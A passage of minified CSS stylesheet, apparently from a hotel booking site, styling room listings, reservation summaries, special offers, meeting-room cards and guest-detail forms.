.loyalty{display:flex;flex-direction:column;margin-top:0}}.sorting__table--item .price .number{color:#1b6968;display:flex;font-size:15px;line-height:22px}.sorting__table--item .price .number span{margin-left:5px}.sorting__table--item .price .number span,.sorting__table--item .price .text{border-bottom:1px solid #2b2a29;color:#2b2a29;font-size:15px;line-height:22px}.sorting__table--item .loyalty{line-height:1.3;text-align:center}.sorting__table--item .loyalty__btn{font-size:12px}.sorting__table--item .labels{display:flex;flex-wrap:wrap;margin-top:-2px;padding-bottom:8px}.sorting__table--item .labels__item{margin:0 8px 8px 0}.sorting__table--item_special{background:#feefe5;border-color:#f96200}.sorting__table--item_special:before{background:#f96200}.sorting__table--item_special .sum-form__default-label{background:none}.sorting__table--item_special .description__button-toggle{background:#feefe5}.sorting__table--item_special .description__button-toggle:before{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.sorting__table--item .bonuses{color:#a8a8a8;display:inline-block;font-size:16px;line-height:1.3;padding-right:30px;position:relative;top:2px}.sorting__table--item .bonuses__inner{max-width:400px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.sorting__table--item .bonuses .btn-tooltip{color:grey;font-size:24px;position:absolute;right:0;top:-2px}.sorting__table--item .bonuses .btn-tooltip:hover{color:#a8a8a8}@media only screen and (max-width:767.98px){.sorting__table--item .bonuses{font-size:15px}.sorting__table--item .bonuses__inner{max-width:none;overflow:visible;white-space:normal}}.sorting__table--item .bonuses_cashback{margin-top:10px;top:0}.sorting__table--item .button-book-change__link{min-width:144px}@media only screen and (max-width:1043.98px){.sorting__table--item .button-book-change__link{min-width:none;width:100%}}.sorting__table--item .features__item{margin-bottom:6px}.sorting__table--item .features__item:last-child{margin-bottom:0}.sorting__table--item .options{border-top:1px solid #c7c7c7;margin-top:25px;padding-top:15px}.sorting__table--item .options__item{line-height:1.4}.sorting__table--item .options__caption{margin-bottom:7px}.sorting__table--item .options__value_default{align-items:center;color:#aaa;display:flex;min-height:38px}.sorting__table--item .options__details{line-height:1.35}.sorting__table--item .options__details-caption{margin-bottom:5px}@media only screen and (max-width:767.98px){.sorting__table--item .options{margin-top:20px;padding-top:20px}.sorting__table--item .options .options__item{align-items:center;display:flex}.sorting__table--item .options .options__caption{flex-grow:0;margin-bottom:0;width:40%}.sorting__table--item .options .options__value{flex-grow:0;width:60%}.sorting__table--item .options .options__value_default{display:block;min-height:0}.sorting__table--item .options .options__details-value{font-size:14px}}.sorting__table--item .grid_1-1{display:flex}.sorting__table--item .grid_1-1 .grid__item_2{margin-left:auto;padding-left:15px}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-1{display:block}.sorting__table--item .grid_1-1 .grid__item_2{margin:8px 0 0;padding-left:0}}.sorting__table--item .grid_1-2{align-items:center;display:flex;margin-left:-15px;position:relative}.sorting__table--item .grid_1-2>.grid__item{padding-left:15px}.sorting__table--item .grid_1-2>.grid__item_1{width:250px}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-2>.grid__item_1{width:auto}}.sorting__table--item .grid_1-2>.grid__item_2{text-align:center}.sorting__table--item .grid_1-2>.grid__item_3{margin-left:auto;padding-right:20px;text-align:center}.sorting__table--item .grid_1-2>.grid__item_4{flex-grow:0;padding-left:20px}@media only screen and (max-width:1043.98px){.sorting__table--item .grid_1-2{flex-wrap:wrap;margin-top:-10px}.sorting__table--item .grid_1-2>.grid__item{padding-left:15px;padding-right:0;padding-top:10px;text-align:left;width:50%}.sorting__table--item .grid_1-2>.grid__item_1{order:1}.sorting__table--item .grid_1-2>.grid__item_2{order:3}.sorting__table--item .grid_1-2>.grid__item_3{order:2}.sorting__table--item .grid_1-2>.grid__item_4{order:4}}@media only screen and (max-width:575.98px){.sorting__table--item .grid_1-2{display:block;margin-left:0}.sorting__table--item .grid_1-2 .grid__item{padding-left:0;width:auto}}.sorting__table--item .grid_1-3{display:flex;margin-left:-25px}.sorting__table--item .grid_1-3>.grid__item{padding-left:25px}.sorting__table--item .grid_1-3>.grid__item_1,.sorting__table--item .grid_1-3>.grid__item_2{flex-basis:25%}.sorting__table--item .grid_1-3>.grid__item_3{flex-basis:50%;flex-grow:1}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-3{display:block;margin-left:0}.sorting__table--item .grid_1-3>.grid__item{margin-bottom:10px;padding-left:0;width:auto}.sorting__table--item .grid_1-3>.grid__item:last-child{margin-bottom:0}}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected),.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .description__button-toggle-link,.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .price .btn-tooltip{color:#aaa}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .button-book-change__link{background:#aaa;border-color:#aaa;color:#fff}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .button-book-change__link:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .loyalty__btn{color:#aaa}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .loyalty__btn:hover{color:#98001d}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .features__item .label-d__icon,.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .features__item .label-d__word{color:#aaa!important}.discount-loyalty{font-size:15px;font-weight:400;line-height:1.46;margin-left:auto;max-width:170px;padding-left:10px;text-align:right}@media only screen and (min-width:1044px){.discount-loyalty_mobile{display:none}}.discount-loyalty__number{color:#1b6968}.discount-loyalty__text{text-decoration:underline}.wrap__summars{display:flex;flex-grow:1;justify-content:flex-end}@media only screen and (max-width:1043.98px){.wrap__summars{position:absolute;right:0;top:0}}@media only screen and (max-width:767.98px){.wrap__summars{justify-content:flex-start;margin-top:5px;position:relative;width:100%}}.wrap__booking-room-list{flex-basis:100%;margin-top:8px;min-width:100%;padding:0 29px 8px}@media only screen and (max-width:767.98px){.wrap__booking-room-list{padding-left:19px;padding-right:19px}}.wrap__booking-room-list .block__summars{align-items:center;background:#2b2a29;display:flex;padding:8px 25px;text-align:center}.wrap__booking-room-list .block__summars .minus{background:url(/images/_src/minus.svg) no-repeat 50%;cursor:pointer;height:27px;width:27px}.wrap__booking-room-list .block__summars .plus{background:url(/images/_src/plus.svg) no-repeat 50%;cursor:pointer;height:27px;width:27px}.wrap__booking-room-list .block__summars .number{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;line-height:24px;padding:5px 15px}.wrap__booking-room-list .text{color:#656361;font-size:15px;padding-top:10px}.reservation__all-rates{margin-top:20px;width:100%}@media only screen and (max-width:1043.98px){.reservation__all-rates{align-items:center;display:flex}}.list__amenities--small-text{color:#aaa!important;padding:0!important}.check-black{align-items:center;display:flex}.reserved__weather{background:#f3f3f3;display:flex;flex-direction:column;margin-top:70px;max-width:470px;padding:30px 25px}.reserved__weather .title{font-size:18px;line-height:1.33}@media only screen and (min-width:768px){.reserved__weather .title{padding:10px 0}}.reserved__weather .list__weather--day{display:flex;flex-wrap:wrap;justify-content:flex-start}.reserved__weather .list__weather--day .column{margin-right:30px}.reserved__weather .list__weather--day .column .header{color:#aaa;font-size:15px;line-height:22px}.reserved__weather .list__weather--day .column .view__weatcher{align-items:center;display:flex}.reserved__weather .list__weather--day .column .view__weatcher .weatcher__icon{align-items:center;background:#fff;border-radius:50%;display:flex;height:26px;justify-content:center;margin-right:5px;width:26px}.reserved__weather .list__weather--day .column .view__weatcher .weatcher__icon [class*=icon]{font-size:18px;line-height:1}.reserved__weather .list__weather--day .column .view__weatcher .temperature{color:#2b2a29;font-size:24px}.complete-line{margin-bottom:50px}@media only screen and (min-width:768px){.complete-line{margin-bottom:70px}}.complete-reservation-summary__header{border-bottom:1px solid hsla(0,0%,67%,.5);margin-bottom:20px;padding:20px 0 40px}@media only screen and (max-width:767.98px){.complete-reservation-summary__hotel{margin-bottom:20px}}.complete-reservation-summary__hotel-title{font-size:24px;font-weight:400;line-height:1.15;margin-bottom:10px}@media only screen and (min-width:768px){.complete-reservation-summary__hotel-title{font-size:36px}}.complete-reservation-summary__hotel-location{color:#000;font-size:15px;font-weight:300;margin-bottom:30px}.complete-reservation-summary__hotel-location .icon-rounded{vertical-align:middle}.complete-reservation-summary__reservation-checkin{color:#000;font-weight:300}.complete-reservation-summary__reservation-time{font-size:18px;font-weight:300;line-height:1.33;margin-bottom:5px}@media only screen and (max-width:767.98px){.complete-reservation-summary__total{margin-bottom:20px}}.complete-reservation-summary__total-price{color:#2b2a29;line-height:1.33;margin-bottom:10px}.complete-reservation-summary__total-text{font-min-size:15px}.complete-reservation-summary__total-value{font-size:33px;line-height:1}@media only screen and (min-width:768px){.complete-reservation-summary__total-value{font-size:44px}}.complete-reservation-summary__total-sale{font-size:15px;line-height:1.46;-webkit-text-decoration:#1b6968 line-through;text-decoration:#1b6968 line-through}.complete-reservation-summary__total-taxes{color:#656361;font-size:12px}.complete-reservation-list{margin-bottom:50px}.complete-reservation-list__item{border-bottom:1px solid hsla(0,0%,67%,.5);margin-bottom:20px;padding-bottom:40px}.reservation-room__label{color:#aaa;font-size:15px;line-height:1.46}.reservation-room__info{color:#000;font-size:18px;font-weight:300;line-height:1.33;margin-bottom:10px}.reservation-room__action-links{margin-bottom:10px}.reservation-room__link{color:#2b2a29;text-decoration:underline}.reservation-room__link:not(:last-child){margin-right:10px}.reservation-room__link:focus,.reservation-room__link:hover{color:#2b2a29;text-decoration:none}.reservation-room__cancel-link{text-decoration:underline}.reservation-room__cancel-link:focus,.reservation-room__cancel-link:hover{text-decoration:none}.reservation-room__sale{-webkit-text-decoration:#1b6968 line-through;text-decoration:#1b6968 line-through}.reservation-number__label{color:#656361;font-size:15px;font-weight:400;line-height:1.46}.reservation-number__value{color:#2b2a29;font-size:24px;font-weight:400;line-height:1.33;margin-bottom:10px}.reservation-number__status{font-size:18px;font-weight:400;line-height:24px}.reservation-number__status._confirmed{color:#04b05d}.sticky-reserve{background:#f3f3f3;bottom:0;left:0;padding-bottom:10px;padding-top:10px;position:fixed;width:100%;z-index:1020}.sticky-reserve__room-name{font-size:16px}.sticky-reserve__total{font-size:18px;line-height:1.3}@media only screen and (min-width:576px){.sticky-reserve__btn{min-width:150px}}.reservation__title-a{font-size:32px;font-weight:300px;margin-bottom:32px}.reservation__rooms-nearest-dates{margin-top:30px}.reservation__notice{margin:-10px 0 40px}.reservation__notice_margin-1{margin-top:0}.reservation__notice-item{margin-bottom:10px}.reservation__filter,.reservation__part_breadcrumbs{margin-bottom:20px}.reservation__booking-info-print{max-height:0;overflow:hidden}.reservation__booking-options{margin-bottom:16px;max-width:550px}.reservation__booking-summary{margin-bottom:12px}.reservation__menu{margin-bottom:20px}.reservation__grid_2{display:flex;margin-left:-20px}.reservation__grid_2>.reservation__grid-item{flex-grow:0;padding-left:20px;position:relative}.reservation__grid_2>.reservation__grid-item_1{width:75%}.reservation__grid_2>.reservation__grid-item_2{width:25%}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:sticky;top:0}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky:has(.reservation__hotels){position:relative}.reservation__grid_3{display:flex;margin-left:-25px}.reservation__grid_3>.reservation__grid-item{flex-grow:0;padding-left:25px;width:33.33%}.reservation__grid_3>.reservation__grid-item_2{display:flex;flex-direction:column;order:1}.reservation__grid_3-1{margin-left:-50px}.reservation__grid_3-1>.reservation__grid-item{padding-left:50px;width:50%}.reservation__grid_3-1>.reservation__grid-item_1{display:none}.reservation__rooms-b-list{display:flex;flex-direction:column}.reservation__rooms-b-item{margin-bottom:48px}.reservation__rooms-b-item:last-child{margin-bottom:0}.reservation__empty{margin-bottom:40px}.reservation__methods-notice{margin-top:15px}.reservation__feedback{margin-bottom:50px}.theme-noLayout .sticky-reserve{bottom:0!important;position:relative}.theme-noLayout .reservation{padding-bottom:40px;padding-top:0}.theme-noLayout .reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:relative}@media only screen and (max-width:1239.98px){.reservation__grid_2{flex-direction:column;margin-left:0}.reservation__grid_2>.reservation__grid-item{flex-grow:1;padding-left:0;width:auto}.reservation__grid_2>.reservation__grid-item_1{order:1}.reservation__grid_2>.reservation__grid-item_2{margin-bottom:0}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:relative}.reservation__feedback{margin-bottom:40px}.reservation__feedback-result{padding-bottom:40px;padding-top:40px;text-align:left}.reservation__hotels{margin-bottom:15px}.theme-noLayout .reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{top:0!important}.reservation{--cart-height:0;padding-bottom:calc(var(--cart-height) + 20px)}}@media only screen and (max-width:1043.98px){.reservation__part_breadcrumbs{display:none}.reservation__booking-options{max-width:none}.reservation__booking-options:last-child{margin-bottom:0}.reservation__menu{margin-bottom:30px}.reservation__grid_3{grid-gap:25px;display:grid;grid-template-columns:1fr 1fr;margin-left:0}.reservation__grid_3>.reservation__grid-item{order:0;padding-left:0;width:auto}.reservation__grid_3>.reservation__grid-item_2{grid-row:span 2}.reservation__feedback{margin-bottom:30px}}@media only screen and (max-width:767.98px){.reservation__title-a{font-size:28px;margin-bottom:24px}.reservation__rooms-nearest-dates{margin-top:10px}.reservation__rooms-b-item{margin-bottom:30px}.reservation__booking-options:last-child{margin-bottom:32px}.reservation__booking-pay{margin-bottom:40px}.reservation__grid_3{display:block;margin-left:0}.reservation__grid_3>.reservation__grid-item{padding-left:0;width:auto}.reservation__notice{margin:0 0 30px}.reservation__feedback-result{padding-bottom:20px;padding-top:0}}@media print{.reservation{padding-bottom:0;padding-top:20px}.reservation h1{font-size:34px}.reservation__booking-info,.reservation__part_breadcrumbs{display:none}.reservation__booking-info-print{max-height:none;overflow:visible}}.page__offers{padding:50px 0 100px}@media only screen and (max-width:1239.98px){.page__offers{padding:100px 0}}@media only screen and (max-width:1043.98px){.page__offers{padding:100px 0}}@media only screen and (max-width:767.98px){.page__offers{padding-bottom:50px}}.page__offers .header{padding:0 0 50px}@media only screen and (max-width:1043.98px){.page__offers .header{padding:0 0 15px}}.page__offers .header h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1043.98px){.page__offers .header h1{font-size:34px;line-height:1.4}}.list__offers{display:flex;flex-wrap:wrap;margin-bottom:20px;margin-top:-30px}.list__offers-item{display:flex;flex-direction:column;flex-grow:0;margin-top:30px}.list__offers-buttom-more{margin-top:30px;text-align:center;width:100%}.special__offers--big{display:flex;flex-direction:column;margin-bottom:20px;position:relative}.special__offers--big .tags-list .tag{position:relative;z-index:6}.special__offers--big .tags-list .date{display:none}.special__offers--big .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--big .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--big .content__wrap{background:rgba(0,0,0,.25);display:flex;flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}.special__offers--big .content__wrap .content{flex:1 0 auto;padding:30px 0 0 20px}.special__offers--big .content__wrap .content .title{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}.special__offers--big .content__wrap .content .description{color:#fff;display:none;font-size:18px;line-height:1.33}.special__offers--big .content__wrap .link{color:#fff;padding:0 20px 30px}.special__offers--small{display:flex;flex-direction:column;flex-grow:1;margin-bottom:10px;position:relative}@media only screen and (min-width:1044px){.special__offers--small{margin-bottom:20px}}.special__offers--small .content__wrap{display:flex;flex-direction:column;flex-grow:1}.special__offers--small .content{flex:0 0 auto;padding-top:22px}.special__offers--small .content .special__offers--link{display:block}.special__offers--small .content .special__offers--tags{align-items:center;display:flex;flex-wrap:wrap}.special__offers--small .content .special__offers--tags .tags{color:#1b6968;font-size:12px;margin-bottom:5px;margin-right:15px;position:relative;z-index:2}.special__offers--small .content .special__offers--tags .date{color:#656361;font-size:12px;line-height:14px;margin-bottom:5px}.special__offers--small .content .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#2b2a29;display:-webkit-box;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:10px;max-height:60px;overflow:hidden;text-overflow:ellipsis}.special__offers--small .content .tags{color:#656361;display:block;font-size:12px}.special__offers--small .content .description{color:#2b2a29;font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.special__offers--small .content .description{font-size:15px}}.special__offers--small .link{color:#fff;display:block;margin-top:8px}.special__offers--small .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--small .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--small .btn-more{margin-top:auto;padding-top:35px}.special__offers--small .btn-more__link{min-width:192px}@media only screen and (max-width:767.98px){.special__offers--small .btn-more{padding-top:20px}}.special__offers--small .link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}a.special__offers--small:hover{text-decoration:none}.meeting__item{position:relative}.meeting__item .parent{padding-top:147%}.meeting__item .parent img{display:block;left:0;position:absolute;top:0;width:100%}.meeting__item .content__wrap{background:#fff;bottom:0;display:flex;flex-direction:column;left:50%;position:absolute;transform:translate(-50%,-15%);width:90%}.meeting__item .content__wrap .content{flex:1 0 auto;padding:15px 15px 10px}.meeting__item .content__wrap .content .title{color:#2b2a29;font-size:18px;line-height:1.33}.meeting__item .content__wrap .bottom{padding:15px 20px;position:relative}.meeting__item .content__wrap .bottom .title{color:#656361;font-size:12px;line-height:14px;padding:0 0 4px}.meeting__item .content__wrap .bottom a{color:#000;display:block;font-size:12px;line-height:14px;position:relative;width:100%}.meeting__item .content__wrap .bottom a:before{background:url(/images/_src/arrow__black.svg) no-repeat;bottom:2px;content:"";height:12px;position:absolute;right:0;width:12px}.meeting__item--big{display:flex;flex-direction:column;position:relative}.meeting__item--big .parent{padding-top:67.8%}.meeting__item--big .parent img{display:block;left:0;position:absolute;top:0;width:100%}.meeting__item--big .content__wrap{display:flex;flex-direction:column;height:100%;position:absolute;width:100%}.meeting__item--big .content__wrap .content{flex:1 0 auto;margin-bottom:30px;padding:30px 0 0 20px}.meeting__item--big .content__wrap .content .title{color:#fff;font-size:24px;font-weight:500;line-height:32px}.meeting__item--big .content__wrap .content .title__big{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-bottom:20px;margin-top:30px}.meeting__item--big .content__wrap .content .description{color:#fff;font-size:18px;line-height:1.33}.meeting__item--big .content__wrap .link{color:#fff;padding:0 20px 30px}.meeting__item--big .content__wrap .link a{border-bottom:1px solid #fff;color:#fff;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.meeting__item--big .content__wrap .link a:hover{text-decoration:none}.meeting__item--big .content__wrap .link a:before{background:url(/images/_src/arrow__reserve.svg) no-repeat;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.offers-100{width:100%}.item__meeting{display:flex;margin-bottom:20px;position:relative}.item__meeting .parent{height:300px}@media only screen and (min-width:1044px){.item__meeting .parent{height:400px}}.item__meeting .parent img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.item__meeting .metting__content{background-color:#fff;bottom:20px;left:20px;padding:20px;position:absolute;width:265px}@media only screen and (max-width:1043.98px){.item__meeting .metting__content{background:hsla(0,0%,100%,.8);bottom:10px;left:10px;right:10px;width:auto}}.item__meeting .metting__content .title{color:#2b2a29;font-size:18px;line-height:1.33}.item__meeting .metting__content .list__stars{align-items:center;color:#000;display:flex}.item__meeting .metting__content .list__stars .number__stars{margin-right:3px}.item__meeting .metting__content .wrap__metting--content{display:flex;flex-direction:column;height:100%;position:relative}.item__meeting .metting__content .metting__content--bottom{margin-top:15px}.item__meeting .metting__content .metting__content--bottom span{color:#656361;display:inline-block;font-size:12px;line-height:14px}.item__meeting .metting__content .metting__content--bottom .description{align-items:center;color:#2b2a29;display:flex;justify-content:space-between}.item__meeting .metting__content .metting__content--bottom .description .text{font-size:12px;line-height:14px}.item__meeting .metting__content .metting__content--bottom .description .arrow i{font-size:12px}.item__meeting .metting__content .metting__content--top{flex:1 0 auto;height:78px;min-height:78px}@media only screen and (max-width:767.98px){.special__offers--big{margin-bottom:10px}.special__offers--big .tags-list{align-items:center;display:flex;flex-wrap:wrap;margin-bottom:0}.special__offers--big .tags-list .tag{border:0;color:#1b6968;font-size:12px;margin-bottom:5px;margin-right:15px;padding:0}.special__offers--big .tags-list .date{color:#656361;display:block;font-size:12px;line-height:14px;margin-bottom:5px}.special__offers--big .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--big .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--big .content__wrap{background:none;height:auto;position:relative}.special__offers--big .content__wrap .content{flex:1 0 auto;padding:22px 0 0}.special__offers--big .content__wrap .content .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#2b2a29;display:-webkit-box;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:10px;max-height:60px;overflow:hidden;text-overflow:ellipsis}.special__offers--big .content__wrap .content .description{color:#2b2a29;display:block;font-size:15px;font-weight:300}.special__offers--big .content__wrap .link{color:#2b2a29;margin-top:8px;padding:0}.special__offers--big .content__wrap .link .learn__white--arrow{color:inherit}.special__offers--big .content__wrap .link .learn__white--arrow .arrow{background-image:url(/images/_src/arrow__black.svg)}.special__offers--big .content__wrap .link_a{margin-top:20px}.special__offers--big .content__wrap .link_a .learn__white--arrow{border:1px solid #2b2a29;min-width:192px;padding:13px 39px 13px 15px;text-align:center}.special__offers--big .content__wrap .link_a .learn__white--arrow .arrow{margin-top:-8px;right:22px;top:50%}}.step__header{margin-bottom:20px}@media only screen and (min-width:1044px){.step__header{margin-bottom:30px}}.guest-details{padding:90px 0 50px}@media only screen and (min-width:1240px){.guest-details{padding:20px 0 200px}}.guest-details h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.guest-details h1{font-size:44px}}.guest-details .quest__wrap{margin-bottom:100px;width:100%}@media only screen and (max-width:1043.98px){.guest-details .quest__wrap{margin-bottom:50px}}.guest-details .quest__wrap .label{color:#656361;display:block;font-size:15px;line-height:22px}.guest-details .quest__wrap .quest__variable{display:flex;list-style-type:none;margin:0;padding:0;width:100%}.guest-details .quest__wrap .quest__variable .quest__item{display:flex;flex-wrap:wrap;width:50%}.guest-details .quest__wrap .quest__variable .quest__item.active a{background:#f3f3f3;box-shadow:inset 0 0 0 1px #2b2a29}.guest-details .quest__wrap .quest__variable .quest__item a{border:1px solid #2b2a29;color:#2b2a29;cursor:pointer;font-size:15px;line-height:22px;padding:13px 0;text-align:center;width:100%}.guest-details .quest__wrap .quest__variable .quest__item a:hover{text-decoration:none}.guest-details .quest__wrap .quest__wrap--input{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;margin-top:20px}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres{margin-bottom:20px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:768px){.guest-details .quest__wrap .quest__wrap--input .quest__item--addres{flex:0 0 66.66666667%;margin-bottom:0;max-width:66.66666667%}}.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode{padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:768px){.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode{flex:0 0 33.33333333%;max-width:33.33333333%}}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres input,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode input{border:1px solid #aaa;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres label,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode label{color:#656361;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item{padding-left:10px;padding-right:10px;position:relative;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item+.quest__item{margin-top:20px}@media only screen and (min-width:1044px){.guest-details .quest__wrap .quest__wrap--input .quest__item+.quest__item{margin-top:0}.guest-details .quest__wrap .quest__wrap--input .quest__item{flex:0 0 50%;max-width:50%}}.guest-details .quest__wrap .quest__wrap--input .quest__item label{color:#656361;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item input{border:1px solid #2b2a29;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width{padding-left:10px;padding-right:10px;position:relative;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width label{color:#656361;font-size:15px;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item-width input{border:1px solid #aaa;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width input.error{border-color:#e4002b}.guest-details .quest__wrap .quest__wrap--input .quest__item-width textarea{border:1px solid #aaa;padding:15px;resize:none;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width textarea span{color:#656361;display:block;font-size:12px;line-height:14px}.guest-details .quest__wrap .quest__wrap--input .quest__item-width span{color:#656361;font-size:12px}.guest-details .quest__wrap .quest__wrap--input-info{color:#656361;font-size:12px;margin-top:4px}.guest-details .quest__wrap .quest__wrap--input-info_error{color:#e4002b}.label__input{display:inline-block;margin-bottom:10px}.breadcrumb{display:none}@media only screen and (min-width:1044px){.breadcrumb{display:block}}.breadcrumb--list{margin:0 0 20px;padding:0}.breadcrumb--list li{display:block;margin-bottom:10px}@media only screen and (min-width:768px){.breadcrumb--list li{display:inline-block;margin:0 10px 0 0}.breadcrumb--list li:not(:last-child) .step{position:relative}.breadcrumb--list li:not(:last-child) .step:before{content:"→";font-size:18px;line-height:1;margin-top:-9px;position:absolute;right:0;top:50%}}.breadcrumb--list li span{color:#aaa;display:inline-block;font-size:18px;font-weight:300;line-height:24px}@media only screen and (min-width:768px){.breadcrumb--list li span{padding-right:25px}}.breadcrumb--list li span,.breadcrumb--list li span:focus,.breadcrumb--list li span:hover{text-decoration:none}.breadcrumb--list li span.active,.breadcrumb--list li span.completed{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.step__form{flex-basis:590px;max-width:590px}.step__form .swap__tab .header{display:inline-block;margin-bottom:10px}.step__form .reservation__summary--main{display:none}@media only screen and (max-width:1043.98px){.step__form .reservation__summary--main{display:block;margin-bottom:40px}}@media only screen and (min-width:1044px){.step__reservation{align-self:flex-start;display:flex;flex-basis:300px;flex-direction:column;max-width:300px;position:sticky;top:15px;z-index:1020}}@media only screen and (max-width:1239.98px){.step__reservation{margin-top:40px;max-width:none}}@media only screen and (max-width:1043.98px){.step__reservation{margin-top:30px}}.step__reservation-inner{margin:-15px -15px 0;max-height:100vh;overflow-y:auto;padding:15px}@media only screen and (max-width:1239.98px){.step__reservation-inner{margin:0;max-height:none;overflow:visible;padding:0}}@media (max-height:950px) and (min-width:1240px){.step__reservation_selected-item .reservation__best-price{display:none}}@media (max-height:750px) and (min-width:1240px){.step__reservation_selected-item .reservation__notice-covid{display:none}}.wrap__step{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}@media only screen and (max-width:1043.98px){.wrap__step_details .step__reservation,.wrap__step_payment .step__reservation{display:none}}.theme-noLayout .step__reservation{position:relative}.quest__wrap--input,.step__terms{margin-top:2em}.step__terms a{margin:0 5px;text-decoration:underline}.step__terms .check-black span{font-weight:300}.step__terms .check-black:first-child{margin-bottom:10px}.reservation__tabs{width:100%}.btn_step-next{margin-top:30px;min-width:260px;width:100%}@media only screen and (min-width:576px){.btn_step-next{width:auto}}.reservation__polity .reservation__polity--header{color:#2b2a29;font-size:36px;font-weight:300;line-height:40px}.reservation__polity .check__wrap{display:flex;margin-top:20px}.reservation__polity .check__wrap .column{display:flex;flex-direction:column;margin-right:20px}.reservation__polity .check__wrap .column .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .check__wrap .column .text{font-size:18px;font-weight:300}.reservation__polity .cancellation{display:flex;flex-direction:column;margin-top:20px}.reservation__polity .cancellation .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .cancellation .text{color:#000;display:flex;flex-direction:column;font-size:18px;font-weight:300}.reservation__polity .polity__important{display:flex;flex-direction:column;margin-top:20px}.reservation__polity .polity__important .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .polity__important .text{color:#000;font-size:18px;font-weight:300;line-height:22px}.reservation__methods .header{font-size:36px;font-weight:300;line-height:1.16;margin-bottom:20px}.reservation__methods .method__list{margin-bottom:30px!important}.discont__tab--content{background:#f3f3f3;display:inline-block;padding:20px 35px 30px}.discont__tab--content .header{font-size:24px;line-height:32px;margin-bottom:10px}.reserved__enhance{margin-top:50px}@media only screen and (min-width:1044px){.reserved__enhance{margin-top:150px}}.reserved__enhance .header{font-size:44px;font-weight:300;line-height:1.2;margin-bottom:25px}@media only screen and (min-width:1044px){.reserved__enhance .header{font-size:60px}}.reserved__enhance .reserved__enhance-row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.reserved__enhance 